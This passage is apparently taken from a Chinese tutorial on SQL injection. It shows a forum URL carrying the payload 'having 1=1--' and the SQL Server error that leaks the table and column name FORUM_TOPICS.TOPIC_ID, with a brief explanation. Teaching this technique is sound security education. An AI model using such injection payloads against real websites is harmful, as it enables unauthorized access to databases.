 地址(D) http://www.com/asp/topic.asp?TOPIC_ID=7539%20having%201=1--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'FORUM_TOPICS.TOPIC_ID' 在选择列表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。
/asp/inc_activeusers.asp，行 51
图 C-1
其中 FORUM_TOPICS.TOPIC_ID 就是当前用户的数据信息了，FORUM_TOPICS 是表名，